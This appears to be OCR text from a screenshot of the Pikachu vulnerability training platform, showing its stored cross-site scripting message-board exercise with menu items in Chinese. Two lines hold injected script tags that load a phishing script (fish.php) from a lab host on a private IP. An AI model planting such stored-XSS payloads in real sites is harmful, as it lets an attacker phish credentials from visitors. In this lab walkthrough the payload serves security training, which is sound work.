 Get the pikachu
不安全 | 10.0.0.133:91/pikachu/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
<script src="http://10.0.0.133:91/pikachu/pkxss/xfish/fish.php"></script>
2
插入xss攻击代码
<script src="http://10.0.0.103:91/pikachu/pkxss/xfish/fish.php"></script>
概述
submit
3
反射型xss(get)
留言列表：
反射型xss(post)
存储型xss
1
DOM型xss